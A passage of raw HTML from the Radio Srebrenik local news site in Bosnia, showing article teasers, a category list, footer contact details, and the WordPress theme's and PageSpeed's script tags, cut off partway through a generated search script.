                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/ukc-tuzla-pokrece-izgradnju-tri-solarne-elektrane-vrijedne-vise-od-500-hiljada-km/" rel="bookmark" class="td-image-wrap " title="UKC Tuzla pokreće izgradnju tri solarne elektrane, vrijedne više od 500 hiljada KM"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/ukc-tuzla-12-218x150.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/ukc-tuzla-pokrece-izgradnju-tri-solarne-elektrane-vrijedne-vise-od-500-hiljada-km/" rel="bookmark" title="UKC Tuzla pokreće izgradnju tri solarne elektrane, vrijedne više od 500 hiljada KM">UKC Tuzla pokreće izgradnju tri solarne elektrane, vrijedne više od 500 hiljada KM</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:24:03+00:00">13 Januara, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/danas-isplate-porodiljama/" rel="bookmark" class="td-image-wrap " title="Danas isplate porodiljama"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/novac-marke-pare-2.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/danas-isplate-porodiljama/" rel="bookmark" title="Danas isplate porodiljama">Danas isplate porodiljama</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T09:37:49+00:00">12 Januara, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_166  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_166{vertical-align:baseline}.tdi_166 .vc_column-inner>.wpb_wrapper,.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_167 widget widget_categories td-pb-border-top td_block_template_2" data-td-block-uid="tdi_167">
<style>.td-theme-wrap .tdi_167 .td-block-title>*,.td-theme-wrap .tdi_167 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_167 .td-subcat-item a:hover,.td-theme-wrap .tdi_167 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_167 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_167 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_167 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_167 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_167 .td_quote_on_blocks,.td-theme-wrap .tdi_167 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_167 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_167 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_167 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_167 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_167 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_167 .td-read-more a,.td-theme-wrap .tdi_167 .td-weather-information:before,.td-theme-wrap .tdi_167 .td-weather-week:before,.td-theme-wrap .tdi_167 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_167 .td-post-category,.td-theme-wrap .tdi_167 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_167 .td-cat-name{color:#ffffff}.tdi_167 .td-cat-no{color:#ffffff}.tdi_167 li:hover .td-cat-name{color:#4db2ec}.tdi_167 li:hover .td-cat-no{color:#4db2ec}.tdi_167 .td-block-title a,.tdi_167 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_167 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">SVE KATEGORIJE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/"><span class="td-cat-name">BIH I SVIJET</span><span class="td-cat-no">18325</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/"><span class="td-cat-name">VIJESTI</span><span class="td-cat-no">8161</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/"><span class="td-cat-name">SREBRENIK</span><span class="td-cat-no">4014</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/biznis/"><span class="td-cat-name">BIZNIS</span><span class="td-cat-no">1507</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/magazin/nekategorizirano/"><span class="td-cat-name">Ostale vijesti</span><span class="td-cat-no">1360</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/vrijeme/"><span class="td-cat-name">VRIJEME</span><span class="td-cat-no">1302</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/magazin/"><span class="td-cat-name">MAGAZIN</span><span class="td-cat-no">744</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/servisne-informacije/"><span class="td-cat-name">SERVISNE INFORMACIJE</span><span class="td-cat-no">468</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/magazin/sport/"><span class="td-cat-name">SPORT</span><span class="td-cat-no">460</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bihamk/"><span class="td-cat-name">BIHAMK</span><span class="td-cat-no">382</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/"><span class="td-cat-name">ZANIMLJIVOSTI</span><span class="td-cat-no">236</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/tehnologija/"><span class="td-cat-name">TEHNOLOGIJA</span><span class="td-cat-no">57</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/zdravlje/"><span class="td-cat-name">ZDRAVLJE</span><span class="td-cat-no">16</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/nauka/"><span class="td-cat-name">NAUKA</span><span class="td-cat-no">9</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/lokalni-izbori-2024/"><span class="td-cat-name">LOKALNI IZBORI 2024.</span><span class="td-cat-no">7</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/radio/marketing/"><span class="td-cat-name">MARKETING</span><span class="td-cat-no">4</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/radio/info/"><span class="td-cat-name">INFO</span><span class="td-cat-no">4</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/radio/"><span class="td-cat-name">RADIO</span><span class="td-cat-no">3</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_169  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_169{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_169,.tdi_169 .tdc-inner-columns{display:block}.tdi_169 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_171  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_171{vertical-align:baseline}.tdi_171 .vc_column-inner>.wpb_wrapper,.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_171{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_173  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_173{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_175  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_175{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_175,.tdi_175 .tdc-inner-columns{display:block}.tdi_175 .tdc-inner-columns{width:100%}.tdi_175{padding-bottom:30px!important}.tdi_175 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_175{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_177  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_177{vertical-align:baseline}.tdi_177 .vc_column-inner>.wpb_wrapper,.tdi_177 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_177 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_177{width:25%!important}@media (max-width:767px){.tdi_177{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_178 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_178">
<style>.tdi_178{margin-top:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_178{margin-top:44px!important}}@media (max-width:767px){.tdi_178{margin-top:0px!important}}</style>
<style>.tdi_178 .tdb-logo-a,.tdi_178 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_178 .tdb-logo-svg-wrap{display:block}.tdi_178 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_178 .tdb-logo-img-wrap{display:block}.tdi_178 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_178 .tdb-logo-text-title{display:none}.tdi_178 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_178 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_178 .tdb-logo-img{max-width:272px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.RadioSrebrenik.ba" target="_blank" title="www.RadioSrebrenik.ba"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.radiosrebrenik.ba/RadioSrebrenikLogo-1.png" alt="www.RadioSrebrenik.ba" title="www.RadioSrebrenik.ba" width="679" height="158"/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">www.RadioSrebrenik.ba</span><span class="tdb-logo-text-tagline">www.RadioSrebrenik.ba</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_180  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_180{vertical-align:baseline}.tdi_180 .vc_column-inner>.wpb_wrapper,.tdi_180 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_180 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_180{width:41.66666667%!important}@media (max-width:767px){.tdi_180{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_181 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_181">
<style>@media (max-width:767px){.tdi_181{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_182 .tdm-title{color:#ffffff}.tdi_182 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_182 "><h3 class="tdm-title tdm-title-md">RADIO Srebrenik</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_183 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_183">
<style>@media (max-width:767px){.tdi_183{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_183{text-align:left!important}.tdi_183 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Radio Srebrenik - lokalni radio koji se sluša globalno svugdje u svijetu. Sve vijesti iz Srebrenika i okoline već 40 godina sa vama.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_184 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_184">
<style>.tdi_184{margin-top:21px!important}@media (max-width:767px){.tdi_184{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_184{text-align:left!important}.tdi_184 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:14px!important;line-height:1.6!important}.tdi_184 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_184 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Pošaljite nam mail na : <a href="mailto:radiosrebrenik@yahoo.com">radiosrebrenik@yahoo.com</a></p></div></div></div></div><div class="vc_column_inner tdi_186  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_186{vertical-align:baseline}.tdi_186 .vc_column-inner>.wpb_wrapper,.tdi_186 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_186 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_186{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_187 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_187">
<style>@media (max-width:767px){.tdi_187{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_188 .tdm-title{color:#ffffff}.tdi_188 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_188 "><h3 class="tdm-title tdm-title-md">PRATITE NAS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_189 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_189">
<style>@media (max-width:767px){.tdi_189{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_190 .tdm-social-item i{font-size:30px;vertical-align:middle;line-height:84px}.tdi_190 .tdm-social-item i.td-icon-linkedin,.tdi_190 .tdm-social-item i.td-icon-pinterest,.tdi_190 .tdm-social-item i.td-icon-blogger,.tdi_190 .tdm-social-item i.td-icon-vimeo{font-size:24px}.tdi_190 .tdm-social-item{width:84px;height:84px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_190 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_190 .tdm-social-item i,.tds-team-member2 .tdi_190.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_190 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_190.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_190 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_190 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_190 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .tdm-social-item{width:75px;height:75px}.tdi_190 .tdm-social-item i{line-height:75px}body .tdi_190 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_190 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_190"><div class="tdm-social-item-wrap"><a href="srebreniradio908i103" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.radiosrebrenik.ba/rss" title="RSS" class="tdm-social-item"><i class="td-icon-font td-icon-rss"></i><span style="display: none">RSS</span></a></div><div class="tdm-social-item-wrap"><a href="ž" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_191" class="tdc-row stretch_row"><div class="vc_row tdi_192  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_192,.tdi_192 .tdc-columns{min-height:0}.tdi_192,.tdi_192 .tdc-columns{display:block}.tdi_192 .tdc-columns{width:100%}.tdi_192:before,.tdi_192:after{display:table}.tdi_192{position:relative}.tdi_192 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_192{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_191_rand_style td-element-style"><style>.tdi_191_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_194  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_194{vertical-align:baseline}.tdi_194>.wpb_wrapper,.tdi_194>.wpb_wrapper>.tdc-elements{display:block}.tdi_194>.wpb_wrapper>.tdc-elements{width:100%}.tdi_194>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_194>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_195 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_195">
<style>.tdi_195{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_195{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_195{text-align:left!important}.tdi_195 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:12px!important;line-height:21px!important}.tdi_195 .tdm-descr a{color:#ff0000}</style><p class="tdm-descr">&copy; Radio Srebrenik - uz malu pomoć od  <a href="https://www.srebrenik.net">Srebrenik.NETwork-a</a></p></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_197{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_198 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget" data-td-block-uid="tdi_198">
<style>.tdi_198{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_198{display:inline-table!important}}@media (max-width:767px){.tdi_198{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_198{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_198{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_198 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_198 ul li a{justify-content:flex-start}body .tdi_198 .td-blm-menu-item-txt{flex-grow:1}body .tdi_198 ul li{margin-right:10px}body .tdi_198 ul li:last-child{margin-right:0}body .tdi_198 a,body .tdi_198 .td-blm-sub-icon{color:#cccccc}body .tdi_198 li.current-menu-item>a,body .tdi_198 li.current-menu-ancestor>a,body .tdi_198 li.current-category-ancestor>a,body .tdi_198 li.current-page-ancestor>a,body .tdi_198 a:hover,body .tdi_198 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_198 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_198 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_198 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_198 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_198 li{font-family:Rubik!important;font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_198 class="td_block_inner td-fix-index"><div class="menu-vijesti-container"><ul id="menu-vijesti-5" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/"><span class="td-blm-menu-item-txt">VIJESTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.radiosrebrenik.ba/kategorije/magazin/"><span class="td-blm-menu-item-txt">MAGAZIN</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/"><span class="td-blm-menu-item-txt">ZANIMLJIVOSTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2044"><a href="https://www.radiosrebrenik.ba/kategorije/radio/marketing/"><span class="td-blm-menu-item-txt">MARKETING</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64472"><a href="http://onlineradiobox.com/ba/srebrenik/player/?cs=ba.srebrenik&#038;played=1"><span class="td-blm-menu-item-txt">Live!</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69590"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/"><span class="td-blm-menu-item-txt">SREBRENIK</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69587"><a href="https://www.radiosrebrenik.ba/kategorije/vrijeme/"><span class="td-blm-menu-item-txt">VRIJEME</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696cd45e1d7c1
    -->

    <script type="text/javascript" src="https://www.radiosrebrenik.ba/wp-content/plugins/streamcast/public/js/streamcast-final.js,qver=2.3.8.pagespeed.jm.vXUGbiKfbz.js" id="scb-script-js"></script>
<script src="https://www.radiosrebrenik.ba/wp-includes/js/dist/hooks.min.js,qver==4d63a3d491d11ffd8ac6+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc._-f4MzJmU2.js"></script><script>eval(mod_pagespeed_HjPXtYUBtv);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.radiosrebrenik.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js,qver=6.1.4.pagespeed.ce.lufcPw6FWe.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/www.radiosrebrenik.ba\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};
//]]></script>
<script type="text/javascript" src="https://www.radiosrebrenik.ba/wp-content/plugins/contact-form-7/includes/js/index.js,qver=6.1.4.pagespeed.ce.KRLGV9BZLM.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.radiosrebrenik.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.radiosrebrenik.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js,qver=12.7.4.pagespeed.jm.QQUskN7_Wh.js" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.radiosrebrenik.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js,qver=12.7.4.pagespeed.jm.V4ziwo1SFv.js" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.radiosrebrenik.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js,qver=12.7.4.pagespeed.jm.MHCUXBLfy5.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.radiosrebrenik.ba/wp-includes/js/comment-reply.min.js,qver=6.8.3.pagespeed.jm.PW1big4hb_.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script src="https://www.radiosrebrenik.ba/wp-content/plugins/td-cloud-library,_assets,_js,_js_files_for_front.min.js,qver==496e217dc78570a2932146e73f7c4a14+td-composer,_legacy,_Newspaper,_js,_tdLoadingBox.js,qver==12.7.4+td-composer,_legacy,_Newspaper,_js,_tdAjaxSearch.js,qver==12.7.4+td-composer,_legacy,_Newspaper,_js,_tdLogin.js,qver==12.7.4+td-cloud-library,_assets,_js,_tdbSearch.js,qver==496e217dc78570a2932146e73f7c4a14+td-cloud-library,_assets,_js,_tdbMenu.js,qver==496e217dc78570a2932146e73f7c4a14+td-composer,_legacy,_Newspaper,_js,_tdTrendingNow.js,qver==12.7.4+td-composer,_legacy,_Newspaper,_js,_tdSmartSidebar.js,qver==12.7.4+td-composer,_legacy,_Newspaper,_js,_tdAjaxCount.js,qver==12.7.4.pagespeed.jc.sqV_rlrDJ0.js"></script><script>eval(mod_pagespeed_lob2ttd4U4);</script>


<script>eval(mod_pagespeed_Az78xyos6B);</script>

<script>eval(mod_pagespeed_vk0qUzChZ2);</script>

<script>eval(mod_pagespeed_eeFDbpB6r$);</script>

<script>eval(mod_pagespeed_lnVHspXQqJ);</script>

<script>eval(mod_pagespeed_QO9rvNA7t$);</script>

<script>eval(mod_pagespeed_6IcO9gGs8v);</script>

<script>eval(mod_pagespeed_wd3FChb5rw);</script>

<script>eval(mod_pagespeed_Yl2UunSyuc);</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_29';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"13","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","icon_color_h":"#ea2e2e","form_border_color":"rgba(234,46,46,0)","arrow_color":"rgba(234,46,46,0)","btn_bg_h":"#ea2e2e","title_txt_hover":"#ea2e2e","results_msg_color_h":"#ea2e2e","f_title_font_family":"712","f_title_font_weight":"500","results_msg_color":"#222222","form_offset":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title 